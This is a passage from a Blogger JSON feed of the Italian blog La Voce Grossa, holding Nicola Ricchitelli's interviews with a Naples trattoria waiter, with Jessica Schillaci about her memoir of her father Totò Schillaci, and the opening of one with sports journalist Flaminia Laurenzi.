justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe Nennella chiudesse per un giorno, che pezzo di Napoli mancherebbe alle persone?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La trattoria la domenica è sempre chiusa e io sai come mi accorgo che manca qualcosa? Il lunedì quando vedo clienti in fila già dalle 10 del mattino, lì mi accorgo che siamo un pezzo importante per NAPOLI».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdEdfVmlKTZ7pdpECoRr0JwMGGLIoPWN3iEHuAz_uAH8csPUtFCSiEuHuOJXRX4vIx_381yiN5ouRvwxiUroS-j58DBXmsglgjSctljHV7lIldJ0QazKsEjmvX6zFd4OAiiwQP9FcAuX_1vD-PJwxxrmTzEAq3dvwWkNnOfFOweiXQBks9FeZkWvlG7Ww\/s1234\/488171366_9370768369710110_7586284366060261068_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1234\" data-original-width=\"1170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdEdfVmlKTZ7pdpECoRr0JwMGGLIoPWN3iEHuAz_uAH8csPUtFCSiEuHuOJXRX4vIx_381yiN5ouRvwxiUroS-j58DBXmsglgjSctljHV7lIldJ0QazKsEjmvX6zFd4OAiiwQP9FcAuX_1vD-PJwxxrmTzEAq3dvwWkNnOfFOweiXQBks9FeZkWvlG7Ww\/s16000\/488171366_9370768369710110_7586284366060261068_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQual è l’aspetto più bello del tuo lavoro quotidiano?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sentire esclamare i clienti “finalmente siamo entrati” con il sorriso stampato in faccia».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuello più difficile o stressante?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La parte difficile è quella legata alla concentrazione, bisogna sempre garantire un ottimo lavoro, prima di fare “casino” c’è sempre la gente che deve mangiare perché “Nennella” non è solo divertimento, la parte stressante forse è proprio quella, bisogna sempre avere tanta pazienza, perché da noi vengono davvero milioni di persone».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EChe rapporto si crea con i clienti, soprattutto con i turisti che vengono da fuori Napoli?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Per quanto riguarda il rapporto con i clienti devo dirti che è un qualcosa di bello, di inaspettato, che si crea giorno per giorno e tutto nasce a caso, poi c’è chi si trova bene e ritorna, ma anche clienti che ti vedono come una star, un personaggio famoso, ci sono persone che mi ringraziano perché solo vedendomi nei video mi vedono come una “cura”, mi dicono “mi fai ridere tanto” e “quando sono triste ti vedo e tutto mi passa”…».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuanto conta il lavoro di squadra in una trattoria così vivace?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Il gioco di squadra è molto importante da “Nennella” siamo quasi 50 dipendenti, 50 teste, diverse, pensieri diversi, caratteri diversi, ma quello che ci unisce è l’obbiettivo di garantire un servizio buono e divertente!».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXx7b-DjzSEuzN5XHEqpvWtJ-XMqBqAv6c-KjAYGCR35NW2VYMOb0xq7HZJFf7_4lUNiR0qMQp4fVzc6Nc6S1skjkPQZ4iDWb2aL55otKZJMZ3ZdNyiFaoEB8VdtwhfsCXyDquqigRJcaa1V1qz6bgkdcflpJ1__MOLzYTVI-HlrZaYflLqeoPRRVRNFc_\/s1800\/466021812_18472999504004698_8351872310044877428_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXx7b-DjzSEuzN5XHEqpvWtJ-XMqBqAv6c-KjAYGCR35NW2VYMOb0xq7HZJFf7_4lUNiR0qMQp4fVzc6Nc6S1skjkPQZ4iDWb2aL55otKZJMZ3ZdNyiFaoEB8VdtwhfsCXyDquqigRJcaa1V1qz6bgkdcflpJ1__MOLzYTVI-HlrZaYflLqeoPRRVRNFc_\/s16000\/466021812_18472999504004698_8351872310044877428_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EC’è un episodio divertente o particolare che ti è rimasto impresso lavorando qui?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Di episodi divertenti ne capitano tanti al giorno, poi lavorandoci da 16 anni, sai quante ne ho viste…😊. Comunque ti racconto uno che mi fa ridere…Una sera pioveva e c’era una signora con il marito e la figlia, io noto che ha i pantaloni bagnati pensando che si fosse bagnata per la pioggia… finita la cena balla, prima di andarsene, si alza sulla sedia e ringrazia ad alta voce me e “Nennella” per la serata bellissima, e alla fine mi dice che oltre a farsi il bagno prima di entrare mi sono “anche pisciata sotto” tutto questo per non perdersi neanche un minuto di “NENNELLA”!».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuali qualità deve avere un bravo cameriere secondo la tua esperienza?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Un bravo cameriere oltre ad essere bravo nel proprio settore, secondo me deve avere tanta e tanta pazienza, e i problemi che uno può avere personali li deve lasciare a casa e andare a lavoro con il sorriso».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECome vedi il tuo futuro: continuerai nella ristorazione o hai altri sogni nel cassetto?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Il mio futuro? Sicuro mi troverai da “NENNELLA” 😊 di idee per la testa c’è ne sono tante, spero in futuro di qualcosa…».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EA fine serata, cosa resta più addosso: le voci, le risate o gli sguardi?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «A fine serata? Sicuro tante risate, tanta stanchezza, ma anche tanta soddisfazione di aver fatto un qualcosa che non tutti fanno…rendere felici qualcuno con poco…».\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/8348120100972893117\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2026\/01\/la-voce-grossa-diemanuele-ciuffo.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8348120100972893117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8348120100972893117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2026\/01\/la-voce-grossa-diemanuele-ciuffo.html","title":"La Voce Grossa di…Emanuele “Ciuffo” Alonzi(intervista): «Trattoria da Nennella? Siamo un pezzo importante per Napoli»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKce-dandE5q7gSf_Otwk-6o_d5LcSEbDPz1hztmX0O2Q4HJLuHMP1nGowCwgbjU1xz_EHUBoW0vh6Opb0toi8jNP5Z_Br7UZKcErAmYC5OQwSVz8q39ybF7CUdSEkl6KeEXWZEeHJN8ZkMIEOoHnDdUcZ_G2nYndRZRjvkVMUw2LsnDYo8AeRGdIQXKj\/s72-c\/SaveClip.App_472996116_18486147604004698_5903092838419702607_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-4519277199322408659"},"published":{"$t":"2025-12-17T19:46:00.004+01:00"},"updated":{"$t":"2025-12-17T19:50:51.124+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Jessica Schillaci(intervista): «Scrivere di mio padre Totò è stata una cura»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: xx-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC6NgaKkRwdcg2gl-jOYE5np97Do8y0kFjLPC3yE7ijNSMNs9Xo4gywf71cy8roZySMXbuTwwzOmY1sB5RTj3zkCxMfBh1XYUcuHk80QEQzqOjH3gcx0iPBL6_6nHkbFEMyM30oFTub0z5bX3EMl8ANhGn0kkgtVWB7FUXZcNPvfMEEN85b6Wv4IVEui0w\/s1440\/576124094_18533273959033023_293631059746483503_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC6NgaKkRwdcg2gl-jOYE5np97Do8y0kFjLPC3yE7ijNSMNs9Xo4gywf71cy8roZySMXbuTwwzOmY1sB5RTj3zkCxMfBh1XYUcuHk80QEQzqOjH3gcx0iPBL6_6nHkbFEMyM30oFTub0z5bX3EMl8ANhGn0kkgtVWB7FUXZcNPvfMEEN85b6Wv4IVEui0w\/s16000\/576124094_18533273959033023_293631059746483503_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENicola Ricchitelli - Delle volte le parole sono l’unico modo per trattenere chi non può più essere accanto a noi. Jessica Schillaci nel libro “Solo io posso scrivere di te”, racconta suo padre – il grande Salvatore “Totò” Schillaci - non solo come il campione amato dagli italiani, ma come l’uomo che ha segnato la sua vita. Attraverso ricordi intimi, momenti familiari e gli ultimi istanti trascorsi insieme, l’autrice costruisce un ritratto autentico e profondamente umano, restituendo al lettore il Totò Schillaci che il pubblico non ha mai conosciuto davvero. Un memoir che è insieme un atto d’amore, un percorso di elaborazione e un modo per custodire la memoria di un papà speciale.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAccogliamo sulle pagine de La Voce Grossa, la voce di Jessica Schillaci.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECosa ti ha spinto a trasformare i tuoi ricordi di tuo padre in un libro?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «In primis il dolore per la sua malattia e la sua mancanza. La scrittura è stata una cura».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ENel libro parli di 19 episodi inediti: come hai scelto quali ricordi includere e quali lasciare fuori?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Non ho scelto. Il libro nasce da un dolore e ogni giorno di malattia mi ha ricordato un momento passato insieme. Un capitolo chiamava un altro capitolo. Sono nati con naturalezza con un effetto domino».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EScrivere di una persona amata scomparsa è difficile: qual è stato il momento emotivamente più complesso durante la stesura?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Fare i conti con alcune cose tra noi non risolte. Il nostro rapporto è stato altalenante. Ogni giorno che scrivevo dovevo ripercorrere sia il nostro passato difficile che la sua sofferenza fisica ed emotiva legata alla malattia. Alle volte era un dolore troppo forte, come quello delle confessioni di papà una settimana prima che andasse via».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD-NwvEG3VJxuGHMEGiBcpWHFRAm1Y4ZgqnZ7D0eoC__nl_HQF9wXZ7EjapUkESF_VaiiZt6sbWrntNq7i398tuD3uKmIrjKay50Yf3Nn2I7JQmUzulwd_TTE59-Z6DCu8CrAhmSvmcQrYTud9XRcGjjL2HVZaGE2XZYGjAHwDXBYs0d5jdLVe4Mucb4ll\/s1436\/589130064_18539473312033023_2210472171496281332_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1436\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD-NwvEG3VJxuGHMEGiBcpWHFRAm1Y4ZgqnZ7D0eoC__nl_HQF9wXZ7EjapUkESF_VaiiZt6sbWrntNq7i398tuD3uKmIrjKay50Yf3Nn2I7JQmUzulwd_TTE59-Z6DCu8CrAhmSvmcQrYTud9XRcGjjL2HVZaGE2XZYGjAHwDXBYs0d5jdLVe4Mucb4ll\/s16000\/589130064_18539473312033023_2210472171496281332_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EC’è un ricordo di tuo padre che ti emoziona ogni volta che lo rileggi?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sì, quello in cui gli ho parlato della mia speranza e della mia fede. A fine vita leggergli dei passi biblici è stato molto importante. Lo ha incoraggiato e mi ha aiutato a essere più serena e consapevole».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ENel pubblico tuo padre è ricordato come un campione; tu invece racconti l’uomo: qual è la distanza tra queste due immagini?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «In realtà nessuna distanza. La sua vita da campione ha molte analogie con quella dell’uomo che nessuno conosceva prima di questo libro. Anche la confessione sul rigore mai tirato ne è l’emblema\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EHai scoperto qualcosa di nuovo su di te o sul rapporto con tuo padre mentre scrivevi il libro?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ho scoperto il perdono che è l’aspetto più bello dei rapporti tra genitori e figli, la lentezza della vita che ti permette di apprezzarla di più e il fatto che papà a fine vita mi ha rivelato di credere in Dio».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EIl tuo intento era più quello di condividere, di ricordare o di proteggere la memoria di tuo padre?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Condividere un dolore e una cura e ricordare a me stessa e agli altri quello che avevo vissuto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1440\/542548431_18520268494033023_4873483193813203064_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/542548431_18520268494033023_4873483193813203064_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECome hanno reagito i tuoi familiari leggendo i racconti? C’è stato un confronto che ti ha colpito?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «I miei familiari ne sono rimasti colpiti credo positivamente. Sono emozionati a rivedersi in ogni racconto. Mia madre piange ogni volta che mi sente parlare. Il libro è una dedica a lei e alla storia d’amore dei miei genitori».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe tuo padre potesse leggere questo libro, quali pensi sarebbe il suo commento?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Direbbe quello che diceva del mio zaino di scuola. È un “chiummu” un peso importante! Può essere. Un giorno nella risurrezione gli leggerò tutto questo e spero possa conoscere con i miei occhi come lo vedevo davvero dentro al mio cuore».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EDopo questa esperienza, pensi di continuare a scrivere? Hai già altre idee o progetti?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sì! Sto già lavorando a un altro progetto. Un romanzo con un tema molto attuale. Spero di riuscirci in breve tempo».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/4519277199322408659\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/12\/la-voce-grossa-dijessica.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/4519277199322408659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/4519277199322408659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/12\/la-voce-grossa-dijessica.html","title":"La Voce Grossa di…Jessica Schillaci(intervista): «Scrivere di mio padre Totò è stata una cura»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC6NgaKkRwdcg2gl-jOYE5np97Do8y0kFjLPC3yE7ijNSMNs9Xo4gywf71cy8roZySMXbuTwwzOmY1sB5RTj3zkCxMfBh1XYUcuHk80QEQzqOjH3gcx0iPBL6_6nHkbFEMyM30oFTub0z5bX3EMl8ANhGn0kkgtVWB7FUXZcNPvfMEEN85b6Wv4IVEui0w\/s72-c\/576124094_18533273959033023_293631059746483503_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-2579276707944716069"},"published":{"$t":"2025-12-06T00:00:00.006+01:00"},"updated":{"$t":"2025-12-06T13:39:52.902+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Flaminia Laurenzi(intervista): «Il calcio è un compagno di vita…qualcosa che senti e vivi dentro e fuori»."},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJN3mEOrBNaVtDaREm_8V-N8rDde9MkZ6f95IaxO-jFpB4LWLbDoiwyTZKWWrE7bhBrgstLtJmqZQ7MNkWIZeIt2RUOwneOy8mFeaEzezV1jScNswU1yDwpJ7izivV-yK8-Nfal_eU3gHJ6omNkxMpP9XbN6PA6ro5WPEatuYSkt1N63zA_7SpcFKgepRs\/s1349\/SnapInsta.to_476413785_18082511341610478_192542661927441324_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJN3mEOrBNaVtDaREm_8V-N8rDde9MkZ6f95IaxO-jFpB4LWLbDoiwyTZKWWrE7bhBrgstLtJmqZQ7MNkWIZeIt2RUOwneOy8mFeaEzezV1jScNswU1yDwpJ7izivV-yK8-Nfal_eU3gHJ6omNkxMpP9XbN6PA6ro5WPEatuYSkt1N63zA_7SpcFKgepRs\/s16000\/SnapInsta.to_476413785_18082511341610478_192542661927441324_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli – La voce di quest’oggi è una delle voci più in ascesa nel panorama del giornalismo sportivo italiano, si contraddistingue per il stile diretto e appassionato, classe 1997, romana, collabora e conduce su CalcioMercato.it, portando freschezza e autenticità nel racconto del calcio. La sua penna e la sua presenza davanti alle telecamere riflettono una visione chiara: lo sport non è solo cronaca, ma anche emozione e dialogo con il pubblico.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAccogliamo sulle pagine de La Voce Grossa, Flaminia Laurenzi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQual è stata la critica più costruttiva che hai ricevuto e che ti ha cambiato il modo di lavorare?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Solitamente, nella vita in generale, sono abbastanza distratta e disordinata. Sono una persona che va a mille ma spesso mi son persa. Un giorno, una grandissima giornalista mi disse “è meglio fare uno è fatto bene che cento e fatto 